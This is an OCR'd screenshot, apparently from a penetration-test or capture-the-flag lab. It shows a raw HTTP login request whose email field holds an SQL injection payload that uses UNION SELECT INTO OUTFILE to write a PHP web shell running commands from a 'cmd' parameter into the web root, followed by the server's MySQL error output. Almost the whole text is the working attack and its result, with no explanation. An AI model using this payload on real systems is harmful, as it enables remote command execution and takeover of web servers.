 1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,"<?php system($_GET['cmd']) ?>",4,5,6,7 into outfile
'/var/www/shell.php'#&pass=ddw&submit=Login&submitted=TRUE
IsIntS
An error occurred in script '/var/www/login.php' on line 47:
Query: SELECT * FROM users WHERE email='' union select
1,2,3,"",4,5,6,7 into outfile '/var/www/shell.php'#' AND
pass='3e15740b004ba57fa003175d965bbffa1801b0b1' AND
active IS NULL
MySQL Error: File '/var/www/shell.php' already exists
Date/Time: 10-12-2024 15:12:09
Array
(
[GLOBALS] => Array
*RECURSION*